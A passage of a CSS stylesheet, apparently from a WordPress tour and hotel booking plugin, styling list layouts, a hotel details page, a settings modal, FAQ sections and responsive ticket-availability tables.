	text-align: center;bottom: var(--ttbm_mp_xs);right: var(--ttbm_mp_xs);top: initial;left: var(--ttbm_mp_xs);
	padding: 5px;
	font-size: var(--ttbm_fs_h6);
	background-color: #0007;
	border-radius: 0 0 8px 8px;
}
div.absolute_item * {color: var(--color_theme_alter);font-size: inherit;}
div.absolute_item span {font-size: var(--ttbm_fs);color: var(--color_theme_alter); }
/**********List************/
div.modern .bg_image_area {width: 300px;}
div.ttbm_list_details {
	width: 100%;
	position: relative;
	overflow: hidden;
	-webkit-flex: auto;
	flex: auto;
	text-align: left;
	justify-content: space-between;

}
#ttbm_related_tour div.ttbm_list_details{
	padding: 10px;
}


.ttbm_list_details .fdColumn .ttbm_list_info:first-child,
.filter_item .bg_image_area .ttbm_list_info:first-child {
	border-radius: 5px 5px 0 0;
}

.ttbm_list_details .fdColumn .ttbm_list_info:last-child,
.bg_image_area .ttbm_list_info:last-child {
	border-radius: 0 5px 5px 0;
}



.ttbm_list_details .ttbm-rating-stars {
	margin-bottom: 0 !important;
}
div.modern div.ttbm_list_details {
	max-width: calc(100% - 300px);
	min-width: 60%;padding: 0 0 0 var(--ttbm_mp);
}

.modern .filter_item .ttbm_list_details .ttbm-rating-stars {
	margin-top: 0;
	margin-bottom: 10px !important;
}

.ttbm_style .ribbon{
	box-shadow: 0px 0px 2px 0 rgba(0, 0, 0, 0.4);
	border-radius:0 5px 5px 0;
	left: 10px;
	padding: 5px;
	background-color: var(--color_danger);
}

.ttbm_style .ribbon::before {
	border: 0;
}

.ttbm_item_filter_by_activity{
	display: block;
	float: left;
	background-color: #ededed;
	padding: 8px 18px 8px 18px;
	border-radius: 20px;
	color: #4f4c4c;
	font-size: 14px;
	font-weight: bold;
	cursor: pointer;
}
.ttbm_item_filter_by_activity:hover{
	background-color: #6e7073;
	color: #f7f5f5;
}
.ttbm_item_activity_active{
	background-color: #6e7073;
	color: #f7f5f5;
}
.ttbm_all_item_activities_wrapper {
	display: flex;
	align-items: center;
	position: relative;
	width: calc(100% - 10px);
	margin: auto;
	padding: 10px 0px;
}
.ttbm_all_item_activities_holder {
	display: flex;
	overflow-x: hidden; /* Hide the scrollbar */
	white-space: nowrap;
	scroll-behavior: smooth; /* Smooth scrolling for modern browsers */
	width: 100%;
	gap: 5px;
	padding: 5px 10px 5px 10px;
	/*margin-bottom: 5px;*/
}
.ttbm_all_item_activities_holder::-webkit-scrollbar {
	display: none; /* Hide scrollbar for WebKit browsers (Chrome, Safari) */
}

.ttbm_all_item_activities_holder {
	-ms-overflow-style: none; /* Hide scrollbar for IE and Edge */
	scrollbar-width: none; /* Hide scrollbar for Firefox */
}
.ttbm_item_activity {
	display: inline-block;
	margin: 0 5px;
}

button.scroll-left, button.scroll-right {
	background-color: #ccc;
	border: none;
	cursor: pointer;
	padding: 10px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	z-index: 1;
	display: none; /* Initially hide the arrows */
}
.ttbm_date-picker-container {
	display: flex;
	align-items: center;
	position: relative;
}
.ttbm_date-picker-input {
	width: 200px;
	max-width: inherit;
	border: 1px solid var(--color_border);
	font-size: var(--ttbm_fs);
	color: var(--d_color);
	background-color: #fff;
	border-radius: 6px;
	padding: 13px 15px !important;
	font-weight: var(--fw-medium);
}
.ttbm_calendar-icon {
	width: 9px;
	height: 10px;
	background: url('https://cdn-icons-png.flaticon.com/512/271/271210.png') no-repeat center center;
	background-size: contain;
	margin-right: 5px;
	cursor: pointer;
	position: absolute;
	right: 0;
}
button.scroll-left {
	left: 0; /* Position left arrow */
}
button.scroll-right {
	right: 0; /* Position right arrow */
}

/**********Grid******************************/
/**********Orchid Grid******************************/
div.bg_image_area {margin: 0;border-radius: 5px;}
/**********Location list******************************/
[data-bg-image] .ttbm_list_title {color: #FFF;}
/****************************************/
/****************************************/
/****************************************/
@media only screen and (max-width: 600px) {
	.ttbm_date-picker-input{
		width: 100%;
	}
}
@media only screen and (max-width: 1199px) {
	div.filter_item {min-width: calc(50% - var(--ttbm_mp));}
}

@media only screen and (max-width: 1024px) {
	div.ttbm_filter_area .leftSidebar {max-width: 250px;}
	div.ttbm_filter_area .mainSection {max-width: calc(100% - 270px);}
	div.modern .bg_image_area {width: 200px;}
	div.modern div.ttbm_list_details {max-width: calc(100% - 200px - var(--ttbm_mp))}
}

@media only screen and (max-width: 991px) {
	div.pagination_area button.active_pagination {min-width: 40px;}
	div.pagination_area button[class*="dButton_xs"] {min-width: 30px;}
	div.filter_item {min-width: calc(50% - 16px);}
	div.modern .include_service {display: none;}
}
@media only screen and (max-width: 767px) {
	div.left_filter {-webkit-flex-direction: column;flex-direction: column;}
	div.left_filter .groupCheckBox {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
	div.left_filter .groupCheckBox label {margin: 0 var(--ttbm_mp) var(--ttbm_mp_xs) 0;}
	div.ttbm_filter_area .leftSidebar [data-collapse].mActive {display: none;}
	div.ttbm_filter_area .leftSidebar {max-width: 100%;}
	div.ttbm_filter_area .mainSection {max-width: 100%;margin: var(--ttbm_mp) 0;}
	div.all_filter_item > div {margin: 0;width: 100%;}
	div.filter_item {min-width: 100%;margin: var(--ttbm_mp_xs) 0;}
	div.modern .include_service {display: block;}
	div.modern div.ttbm_list_details {
		max-width: 100%;
		padding-left: 0;
		padding-top: 15px;
	}
	div.modern .bg_image_area {width: 100%;}
	div.modern div.filter_item {
		-webkit-flex-direction: column;
		flex-direction: column;
		padding: var(--ttbm_mp);
	}
}
@media only screen and (max-width: 600px) {
}
@media only screen and (max-width: 500px) {
}


/* ======hotels settings sidebar modal========= */

.ttbm-modal-container {
  position: fixed;
  right: -100%; 
  top: 0;
  width: 100%; 
  height: 100%; 
  background-color: rgba(0, 0, 0, 0.1725490196); 
  transition: right 0.3s ease; 
  z-index: 1000; 
}
.ttbm-modal-container.open {
  right: 0; /* Slide in */
}
.ttbm-modal-container .ttbm-modal-content {
  background-color: #fff;
  width: 600px;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  padding: 70px 0px;
  border-radius: 20px 0 0 20px;
}
.ttbm-modal-container .ttbm-modal-content .title {
  padding-left: 40px;
}
.ttbm-modal-container .ttbm-modal-content .ttbm-modal-close {
  position: absolute;
  top: 40px;
  right: 15px;
  font-size: 20px;
  cursor: pointer;
}
.ttbm-modal-container .ttbm-modal-content .content {
  height: 100%;
  overflow-y: scroll;
  padding: 0 40px;
  padding-bottom: 40px;
}
.ttbm-modal-container .ttbm-modal-content p {
  margin: 15px 0;
}
.ttbm-modal-container .ttbm-modal-content h3 {
  font-size: 18px;
  padding: 0;
  margin: 5px 0;
  margin-bottom: 30px;
}
.ttbm-modal-container .ttbm-modal-content input[type=text], .ttbm-modal-container .ttbm-modal-content input[type=number], .ttbm-modal-container .ttbm-modal-content textarea, .ttbm-modal-container .ttbm-modal-content select {
  width: 100%;
  display: block;
  font-weight: normal;
  padding: 10px;
  font-size: 18px;
  border: 1px solid #dfdfdf;
}
.ttbm-modal-container .ttbm-modal-content label {
  display: flex;
  justify-content: start;
  align-items: start;
  flex-direction: column;
  font-weight: normal;
  font-size: 18px;
  gap: 7px;
  margin: 15px 0;
}
.ttbm-modal-container .ttbm-modal-content .ttbm_add_icon_image_area {
  position: relative;
  max-width: 202px;
  margin: 10px 0;
}
.ttbm-modal-container .ttbm-modal-content .ttbm_add_icon_image_area .ttbm_add_icon_image_button_area {
  display: flex;
  flex-direction: row;
  justify-content: start;
  border: 1px solid #8c8f94;
  width: 100%;
  border-radius: 3px;
}
.ttbm-modal-container .ttbm-modal-content .ttbm_add_icon_image_area .ttbm_add_icon_image_button_area .ttbm_image_add, 
.ttbm-modal-container .ttbm-modal-content .ttbm_add_icon_image_area .ttbm_add_icon_image_button_area .ttbm_icon_add {
  padding: 10px 26px;
  border-radius: 0;
  margin: 1px;
}


/* ==============Hotel new style=========== */

.ttbm-hotel-details{
	margin: 50px auto;
	background-color: #fff;
	padding:10px;
}

.ttbm-hotel-details .ttbm-hero-header{
	display: flex;
	justify-content: space-between;
}

.ttbm-hotel-details .title-section{
	display: flex;
	flex-direction: column;
}
.ttbm-hotel-details .title-section .title{
	margin: 8px 0;
	font-size:32px;
	font-weight: bold;
}
.ttbm-hotel-details .ttbm-rating-stars{
	font-size: 12px;
	color: #ffb700;
}
.ttbm-hotel-details .ttbm-hero-header p.location-info{
		color: #555;
}
.ttbm-hotel-details .location-info i{
	color: var(--color_theme);
}
.ttbm-hotel-details .sharing-meta{
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	justify-content: end;
	align-items: end;
	gap:10px;
}

.ttbm-hotel-details .sharing-info{
	display: flex;
	flex-direction:row;
	justify-content: space-between;
	align-items: center;
	gap:10px;

}

.ttbm-hotel-details .sharing-info i{
	padding: 15px;
	color:var(--color_theme);
}

.ttbm-hotel-details .sharing-info i:hover{
	background-color: #dfecfb;
}

.ttbm-hotel-details .sharing-info .button{
	padding: 8px 10px;
	border: none;
	border-radius: 4px;
	font-weight: normal;
	background-color:var(--color_theme);
	color:#fff;
	font-size: 14px;
	margin: 0;
}

.ttbm-hotel-details .price-match .button{
	padding: 8px 10px;
	border: none;
	border-radius: 4px;
	background: none;
	box-shadow: none;
	color:var(--color_theme);
	font-weight: normal;
}

.ttbm-hotel-details .price-match button i{
	margin-right: 5px;
}

.ttbm-hotel-details .price-match button:hover{
	color:var(--color_theme);
	background:#dfecfb;
}

/* ttbm-hero-area */
.ttbm-hotel-details .ttbm-hero-area{
	display:flex;
	align-items: start;
	justify-content: center;
	margin: 20px 0;
	gap: 20px;
}
.ttbm-hotel-details .slider-area{
	width: 80%;
}
.ttbm-hotel-details .review-map-container{
	width: 20%;
	display: flex;
	flex-direction: column;
	gap: 20px;
}
.ttbm-hotel-details .review-container{
	border: 1px solid #ddd;
}   
.ttbm-hotel-details .review-rating{
	display: flex;
	justify-content: end;
	gap: 10px;
	padding: 10px;
	border-bottom: 1px solid #ddd;
	align-items: start;
}
.ttbm-hotel-details .review-rating .review{
	text-align: right;
}
.ttbm-hotel-details .review-rating .review h3{
	font-size: 16px;
	font-weight: normal;
}
.ttbm-hotel-details .review-container .review-rating .review p{
	font-size: 10px;
	color:#666;
	line-height: 12px;
}
.ttbm-hotel-details .review-rate{
	background-color: var(--color_theme);
	color: #fff;
	font-size: 19px;
	font-weight: bold;
	padding: 10px;
	padding: 5px;
	border-radius: 3px;
}

.ttbm-hotel-details .review-testimonial{
	padding: 10px;
	border-bottom: 1px solid #ddd;
}

.ttbm-hotel-details div.review-testimonial h2{
	font-size: 12px;
	font-weight: normal;
}

.ttbm-hotel-details .review-testimonial .testimonial{
	font-size: 12px;
	margin: 10px 0;
}

.ttbm-hotel-details .service-rating{
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 10px;
}
.ttbm-hotel-details .service-rating h3{
	font-size: 16px;
	font-weight: bold;
}
.ttbm-hotel-details .service-rating .service-rate{
	color: #000;
	font-size: 19px;
	font-weight: normal;
	padding: 10px;
	padding: 5px;
	border: 1px solid #666;
	border-radius: 3px;
}

.ttbm-hotel-details .ttbm-modal-content .content .faq-question{
	margin: 10px 0;
	margin-top: 20px;
}

.ttbm-hotel-details .ttbm-modal-content .content .faq-anwser{
	background-color: #f8f8f8;
	padding:10px;
	border-radius: 5px;
}

/* =========ttbm-content-area======== */
.ttbm-hotel-details .ttbm-content-area{
	display: flex;
	justify-content: space-between;
	align-items: start;
	gap:10px;
}

.ttbm-hotel-details .ttbm-content-left{
	width: 75%;
}

.ttbm-hotel-details .ttbm-content-left .content-details{
	margin-bottom: 20px;
}
.ttbm-hotel-details .ttbm-content-left div.content-details p{
	margin-bottom: 20px;
	font-size: 14px;
	color: #333;
}
.ttbm_default_theme .ttbm-hotel-details  h2{
	font-size:1.6em;
	color: #000;
	margin:10px 0;
}
.ttbm-hotel-details .ttbm-content-left .popular-facilities{
	margin-bottom: 20px;
}

.ttbm-hotel-details  h2{
	font-size: 14px;
	margin-bottom: 10px;
}

.ttbm-hotel-details .ttbm-content-left .popular-facilities ul{
	list-style: none;
	margin: 0;
	padding: 0;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}
.ttbm-hotel-details .ttbm-content-left .popular-facilities li{
	display: flex;
	justify-content: start;
	align-items: center;
	gap: 5px;
	margin:10px 10px 10px 0;
	background: #f0f6ff;
    border: 1px solid #e1e3e7;
    padding: 2px 5px;
    border-radius: 5px;
	font-size: 14px;
}
.ttbm-hotel-details .ttbm-content-left .popular-facilities i{
	font-size: 20px;
	color: var(--color_theme);
}
/* right sidebar */
.ttbm-hotel-details .ttbm-content-right{
	width: 25%;
	background-color: #f0f6ff;
	padding: 20px;
	border-radius: 4px;
	box-shadow: 0 4px 12px rgb(74 73 73 / 22%);
}

.ttbm-hotel-details .ttbm-content-right .widgets{
	margin:0 0 20px 0;
}

.ttbm-hotel-details .ttbm-content-right .widgets h2{
	font-size: 14px;
	margin: 15px 0;
	font-weight: bold;
	color: #000;
}
.ttbm-hotel-details .ttbm-content-right .widgets .widgets-text {
	font-size: 14px;
	color: #333;
	display: flex;
	gap: 10px;
}
.ttbm-hotel-details .ttbm-content-right .widgets .widgets-text i {
	font-size: 20px;
	width: 20px;
	height: 20px;
}

.ttbm-hotel-details .ttbm-content-right .activities-info .widgets-text{
	flex-direction: column;
	gap: 10px 0;
}
.ttbm-hotel-details .ttbm-content-right .widgets-button{
	width: 100%;
	padding: 10px;
	font-weight: normal;
	background-color: var(--color_theme);
	margin-top: 30px;
	text-align: center;
  	color: #fff;
}
.ttbm-hotel-details div.ttbm_registration_area{
	box-shadow: 0 0px 1px #aaa;
}
/* ========faq==== */

.ttbm-hotel-details .faq-area .faq-groups{
	display: flex;
	justify-content: start;
	gap:10px;
}
.ttbm-hotel-details .faq-area .faq-group{
	border: 1px solid #ddd;
	padding:0 20px;
	border-radius: 5px;
	width: 33%;
}
.ttbm-hotel-details .faq-area .faq-item{
	font-size:18px;
	padding: 15px  0;
	border-bottom: 1px solid #ddd;
	position: relative;
	cursor: pointer;
	
}
.ttbm-hotel-details .faq-area .faq-item::after{
	content: '\f043';
	font-family: mageicon;
	position: absolute;
	right: 0;
	top:50% ;
	transform: translateY(-50%);
}
.ttbm-hotel-details .faq-area .faq-question{
	font-size: 14px;
	display: flex;
	justify-content: start;
	align-items: center;
	gap:10px;
}
.badge-gray{
	background-color: #f8f8f8;
	color: #000;
	padding: 3px 8px;
	border-radius: 3px;
	font-size: 12px;
	font-weight: normal;
}

.ttbm-hotel-details .faq-area .faq-question i{
	font-size: 20px;
}
.ttbm-hotel-details .faq-area .faq-question span{
	padding-right: 20px;
}
.ttbm-hotel-details .faq-area .faq-item:last-child{
	border-bottom: 0 solid #ddd;
}
/* =======ttbm-feature-list=========== */
.ttbm-hotel-details .ttbm-feature-list{
	display: flex;
	justify-content:start;
	flex-wrap: wrap;
	align-items: center;
	gap:10px;
	margin:20px 0;
}

.ttbm-hotel-details .ttbm-feature-list .feature-items{
	padding:5px 15px;
	background: #efefef;
	border-radius: 5px;
	display: flex;
	justify-content:space-evenly;
	align-items: center;
	gap:10px;
	font-size:14px;
	border:1px solid #ddd;
}
.ttbm-hotel-details .ttbm-feature-list .feature-items i{
	font-size: 20px;
	color: var(--color_theme);
}
/* .ttbm-hotel-details */
.ttbm-hotel-area-info{
	margin: 50px 0;
}

.ttbm-hotel-area-info .ttbm-area-section{
	display: flex;
	justify-content: start;
	align-items: start;
	gap: 50px;
}
.ttbm-hotel-area-info .ttbm-area-items{
	width: 30%;
}
.ttbm-hotel-area-info .ttbm-area-items h2{
	font-size: 16px;
	font-weight: bold;
	margin-bottom: 10px;
	display: flex;
	align-items: center;
}
.ttbm-hotel-area-info .ttbm-area-items h2 i{
	margin-right: 5px;
	font-size: 20px;
}
.ttbm-hotel-area-info  .ttbm-area-item{
	display: flex;
	justify-content: space-between;
	margin: 10px 0;
	padding: 5px 0;
	border-bottom: 1px dotted #ddd999;
}
.ttbm_style .mp_tour_ticket_type .groupContent{
	justify-content: end;
}
div.ttbm_style .ttbm_hotel_room_incDec .formControl{
		width: 60px;
	}

@media (max-width:1024px){
	.ttbm-hero-area{
		flex-direction: column;
	}
	.ttbm-hotel-details .slider-area {
		width: 100%;
	}
	.ttbm-hotel-details .review-map-container{
		width: 100%;
	}
	.ttbm-content-area{
		flex-direction: column;
	}	
	.ttbm-hotel-details .ttbm-content-left{
		width: 100%;
	}
	.ttbm-hotel-details .ttbm-content-right{
		width: 100%;
	}
	.ttbm-hotel-details .faq-area .faq-groups{
		flex-direction: column;
	}
	.ttbm-hotel-details .faq-area .faq-group{
		width: 100%;
	}
	.ttbm-hotel-area-info .ttbm-area-section{
		flex-direction: column;
	}
	.ttbm-hotel-area-info .ttbm-area-items{
		width: 100%;
	}
	.ttbm-modal-container .ttbm-modal-content{
		width: auto;
	}
	
	.ttbm-modal-container .ttbm-modal-content .content,.ttbm-modal-container .ttbm-modal-content .title{
		padding:0 20px;
	}
}
/* Enhanced Ticket Availability Styles */

.ttbm_enhanced_table {
    width: 100%;
    border-collapse: collapse;
    margin: 0;
}

.ttbm_table_header {
    background: #f8f9fa;
    border-bottom: 2px solid #e9ecef;
}

.ttbm_table_header th {
    padding: 16px 20px;
    font-weight: 600;
    text-align: left;
    color: #495057;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.ttbm_ticket_row {
    border-bottom: 1px solid #e9ecef;
    transition: all 0.3s ease;
    position: relative;
}

.ttbm_ticket_row:hover {
    background: #f8f9fa;
}

.ttbm_ticket_row td {
    padding: 20px;
    vertical-align: middle;
    position: relative;
}

.ttbm_ticket_row td:first-child {
    padding: 20px;
    vertical-align: middle;
    position: relative;
}

.person-info {
    display: flex;
    align-items: center;
    gap: 12px;
}

.ttbm_ticket_icon {
    font-size: 24px;
    color: #667eea;
    width: 32px;
    height: 32px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    margin: 0;
}

.ttbm_ticket_details {
    display: block;
}

.ttbm_ticket_details h4 {
    margin: 0;
    font-size: 16px;
    font-weight: 600;
    color: #2c3e50;
}

.ttbm_ticket_description {
    font-size: 13px;
    color: #6c757d;
    line-height: 1.4;
}

.ttbm_price_container {
    position: relative;
    text-align: center;
}

.ttbm_ticket_area .ttbm_price_container{

}


.ttbm_regular_price.strikeLine {
    font-size: 14px;
    color: #6c757d;
    text-decoration: line-through;
    display: inline-block;
    margin: 0;
}

.ttbm_sale_price {
    font-size: 18px;
    font-weight: 700;
    color: #28a745;
    display: inline-block;
    margin: 0;
}

.ttbm_discount_badge {
    background: #dc3545;
    color: white;
    font-size: 9px;
    font-weight: 600;
    padding: 2px 6px;
    border-radius: 8px;
    text-transform: uppercase;
    letter-spacing: 0.3px;
    position: absolute;
    top: -20px;
  	right: 40px;
    z-index: 10;
}



.ttbm_availability_container {
    padding: 5px 0;
    min-width: 150px;
}

.ttbm_stock_info {
    display: block;
}

.ttbm_remaining_count {
    display: block;
}

.ttbm_available_number {
    font-size: 18px;
    font-weight: 700;
    color: #28a745;
    margin-right: 5px;
}

.ttbm_available_label {
    font-size: 12px;
    color: #6c757d;
    text-transform: uppercase;
    letter-spacing: 0.3px;
}

.ttbm_urgency_message {
    display: flex;
    align-items: center;
    gap: 6px;
    color: #dc3545;
    font-size: 12px;
    font-weight: 600;
    padding: 6px 10px;
    background: rgba(220, 53, 69, 0.1);
    border-radius: 15px;
    animation: urgency-pulse 1.5s ease-in-out infinite;
}

@keyframes urgency-pulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.05); }
}

.ttbm_capacity_info {
    margin-top: 5px;
}

.ttbm_capacity_text {
    font-size: 10px;
    color: #6c757d;
    display: block;
    margin-bottom: 4px;
}

.ttbm_progress_bar {
    width: 100%;
    height: 8px;
    background: #e9ecef;
    border-radius: 4px;
    overflow: hidden;
    position: relative;
    border: 1px solid #dee2e6;
}

.ttbm_progress_fill {
    height: 100%;
    transition: width 0.5s ease, background-color 0.3s ease;
    border-radius: 3px;
    min-width: 2px;
}

.ttbm_progress_in_stock {
    background: linear-gradient(90deg, #28a745, #20c997);
}

.ttbm_progress_medium_stock {
    background: linear-gradient(90deg, #ffc107, #fd7e14);
}

.ttbm_progress_low_stock {
    background: linear-gradient(90deg, #dc3545, #e83e8c);
}

.ttbm_progress_sold_out {
    background: #6c757d;
}

.ttbm_stock_status.sold_out {
    display: flex;
    align-items: center;
    gap: 8px;
    color: #dc3545;
    font-weight: 600;
    font-size: 14px;
    padding: 10px 15px;
    background: rgba(220, 53, 69, 0.1);
    border-radius: 20px;
    border: 2px solid rgba(220, 53, 69, 0.2);
}

.ttbm_sold_out {
    background: rgba(220, 53, 69, 0.02) !important;
    opacity: 0.7;
}

.ttbm_sold_out td::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 4px;
    height: 100%;
    background: #dc3545;
}

.ttbm_low_stock {
    background: rgba(255, 193, 7, 0.05) !important;
    animation: low-stock-glow 3s ease-in-out infinite;
}

@keyframes low-stock-glow {
    0%, 100% { box-shadow: 0 0 0 rgba(255, 193, 7, 0); }
    50% { box-shadow: 0 0 20px rgba(255, 193, 7, 0.3); }
}

.ttbm_low_stock td::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 4px;
    height: 100%;
    background: #ffc107;
}

.ttbm_not_available {
    color: #6c757d;
    font-style: italic;
    font-size: 14px;
    padding: 8px 16px;
    background: #f8f9fa;
    border-radius: 15px;
    border: 1px dashed #dee2e6;
}

/* Desktop column centering */
.ttbm_enhanced_table .ttbm-select-quantity {
    text-align: center;
}

.ttbm_enhanced_table .ttbm-select-quantity .qtyIncDec {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}

.ttbm_enhanced_table .ttbm-select-quantity .ttbm_sold_out_message {
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}

/* Availability column centering */
.ttbm_enhanced_table .ttbm-availability-info {
    text-align: center;
}

.ttbm_enhanced_table .ttbm_availability_container {
    display: inline-block;
    text-align: center;
    margin: 0 auto;
}

.ttbm_enhanced_table .ttbm_stock_info {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.ttbm_enhanced_table .ttbm_availability_details {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.ttbm_enhanced_table .ttbm_remaining_count {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 5px;
}

.ttbm_enhanced_table .ttbm_urgency_message {
    margin: 5px auto 0;
    display: inline-flex;
}

.ttbm_enhanced_table .ttbm_capacity_info {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.ttbm_enhanced_table .ttbm_stock_status.sold_out {
    margin: 0 auto;
    display: inline-flex;
}

@media (max-width: 768px) {
    .ttbm_enhanced_ticket_area {
        padding: 10px 0;
    }
    
    .ttbm_enhanced_table {
        font-size: 14px;
        display: block;
        width: 100%;
        margin: 0;
        border-collapse: separate;
        border-spacing: 0 15px;
    }
    
    .ttbm_table_header {
        display: none;
    }
    
    .ttbm_ticket_row {
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 15px;
        background: #fff;
        border-radius: 8px;
        box-shadow: 0 2px 10px rgba(0,0,0,0.08);
        position: relative;
        overflow: hidden;
    }
    
    .ttbm_ticket_row td {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
        padding: 12px 15px;
        width: 100%;
        border-bottom: 1px solid #f0f0f0;
    }
    
    .ttbm_ticket_row td:last-child {
        border-bottom: none;
    }
    
    /* Left column for labels */
    .ttbm_ticket_row td::before {
        content: attr(data-label);
        font-weight: 600;
        font-size: 13px;
        color: #495057;
        min-width: 90px;
        margin-right: 10px;
    }
    
    .ttbm_ticket_row td.ttbm-person-info::before {
        content: 'Ticket Type';
    }
    
    .ttbm_ticket_row td.ttbm-regular-price::before {
        content: 'Price';
    }
    
    .ttbm_ticket_row td.ttbm-availability-info::before {
        content: 'Availability';
    }
    
    .ttbm_ticket_row td.ttbm-select-quantity::before {
        content: 'Quantity';
    }
    
    /* Special handling for ticket type cell */
    .ttbm_ticket_row td.ttbm-person-info {
        background-color: #f8f9fa;
        border-radius: 8px 8px 0 0;
        border-left: 4px solid #667eea;
    }
    
    /* Right column for content */
    .person-info {
        display: flex;
        align-items: center;
        gap: 10px;
        margin-left: auto;
    }
    
    .ttbm_ticket_icon {
        width: 28px;
        height: 28px;
        font-size: 18px;
        background-color: #f0f4ff;
        border-radius: 50%;
    }
    
    .ttbm_ticket_details h4 {
        font-size: 14px;
        font-weight: 600;
        margin: 0;
    }
    
    .ttbm_ticket_description {
        display: none; /* Hide on mobile for cleaner look */
    }
    
    /* Price styling */
    .ttbm_price_container {
        display: flex;
        align-items: center;
        gap: 8px;
        margin-left: auto;
    }
    
    .ttbm_regular_price.strikeLine {
        font-size: 12px;
        color: #6c757d;
    }
    
    .ttbm_sale_price {
        font-size: 16px;
        font-weight: 700;
        color: #28a745;
    }
    
    .ttbm_discount_badge {
        font-size: 9px;
        padding: 2px 6px;
        background: #dc3545;
        color: white;
        border-radius: 20px;
        margin-left: 5px;
    }
    
    /* Availability styling */
    .ttbm_availability_container {
        margin-left: auto;
    }
    
    .ttbm_remaining_count {
        display: flex;
        align-items: center;
        gap: 5px;
    }
    
    .ttbm_available_number {
        font-size: 16px;
        font-weight: 700;
        color: #28a745;
    }
    
    .ttbm_available_label {
        font-size: 12px;
        color: #6c757d;
    }
    
    .ttbm_urgency_message {
        font-size: 11px;
        padding: 3px 8px;
        background: rgba(220, 53, 69, 0.1);
        color: #dc3545;
        border-radius: 20px;
        display: inline-flex;
        align-items: center;
        gap: 5px;
        margin-top: 5px;
    }
    
    .ttbm_capacity_info {
        display: none; /* Hide on mobile for cleaner look */
    }
    
    /* Quantity section */
    .ttbm-select-quantity .qtyIncDec {
        margin-left: auto;
        min-width: 120px;
    }
}

@media (max-width: 480px) {
    .ttbm_enhanced_ticket_area {
        padding: 5px 0;
        margin: 10px 0;
    }
    
    .ttbm_ticket_row {
        margin-bottom: 12px;
        border-radius: 6px;
        box-shadow: 0 1px 6px rgba(0,0,0,0.06);
    }
    
    .ttbm_ticket_row td {
        padding: 10px 12px;
    }
    
    .ttbm_ticket_row td::before {
        font-size: 12px;
        min-width: 80px;
    }
    
    .person-info {
        gap: 6px;
    }
    
    .ttbm_ticket_icon {
        width: 24px;
        height: 24px;
        font-size: 16px;
    }
    
    .ttbm_ticket_details h4 {
        font-size: 13px;
    }
    
    .ttbm_price_container {
        gap: 4px;
    }
    
    .ttbm_regular_price.strikeLine {
        font-size: 11px;
    }
    
    .ttbm_sale_price {
        font-size: 14px;
    }
    
    .ttbm_discount_badge {
        font-size: 8px;
        padding: 1px 4px;
    }
    
    .ttbm_available_number {
        font-size: 14px;
    }
    
    .ttbm_available_label {
        font-size: 10px;
    }
    
    .ttbm_urgency_message {
        font-size: 10px;
        padding: 2px 6px;
        gap: 3px;
    }
    
    .ttbm-select-quantity .qtyIncDec {
        min-width: 100px;
    }
}

/* Extra Service Availability Styling */
.ttbm_extra_service_area .ttbm_availability_container {
    padding: 5px 0;
    min-width: 150px;
    text-align: center;
}

.ttbm_extra_service_area .ttbm_stock_info {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.ttbm_extra_service_area .ttbm_availability_details {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 8px;
}

.ttbm_extra_service_area .ttbm_remaining_count {
    display: flex;
    align-items: center;
    gap: 5px;
    font-size: 14px;
    font-weight: 600;
}

.ttbm_extra_service_area .ttbm_available_number {
    color: #28a745;
    font-size: 18px;
    font-weight: 700;
}

.ttbm_extra_service_area .ttbm_available_label {
    color: #6c757d;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.ttbm_extra_service_area .ttbm_urgency_message {
    display: flex;
    align-items: center;
    gap: 6px;
    background: #fff3cd;
    color: #856404;
    padding: 6px 12px;
    border-radius: 4px;
    font-size: 11px;
    font-weight: 500;
    border: 1px solid #ffeaa7;
}

.ttbm_extra_service_area .ttbm_urgency_message i {
    color: #f39c12;
}

.ttbm_extra_service_area .ttbm_capacity_info {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
    width: 100%;
}

.ttbm_extra_service_area .ttbm_capacity_text {
    font-size: 11px;
    color: #6c757d;
    text-align: center;
}

.ttbm_extra_service_area .ttbm_progress_bar {
    width: 100%;
    height: 6px;
    background: #e9ecef;
    border-radius: 3px;
    overflow: hidden;
    border: 1px solid #dee2e6;
}

.ttbm_extra_service_area .ttbm_progress_fill {
    height: 100%;
    transition: width 0.5s ease, background-color 0.3s ease;
    border-radius: 3px;
    min-width: 2px;
}

.ttbm_extra_service_area .ttbm_progress_in_stock {
    background: linear-gradient(90deg, #28a745, #20c997);
}

.ttbm_extra_service_area .ttbm_progress_low_stock {
    background: linear-gradient(90deg, #ffc107, #fd7e14);
}

.ttbm_extra_service_area .ttbm_progress_sold_out {
    background: #6c757d;
}

.ttbm_extra_service_area .ttbm_stock_status.sold_out {
    display: flex;
    align-items: center;
    gap: 8px;
    color: #dc3545;
    font-weight: 600;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.ttbm_extra_service_area .ttbm_stock_status.sold_out i {
    color: #dc3545;
}

/* Mobile responsive adjustments for extra service table */
@media (max-width: 768px) {
    .ttbm_extra_service_area .mp_tour_ticket_extra {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }
    
    .ttbm_extra_service_area .mp_tour_ticket_extra thead {
        display: none;
    }
    
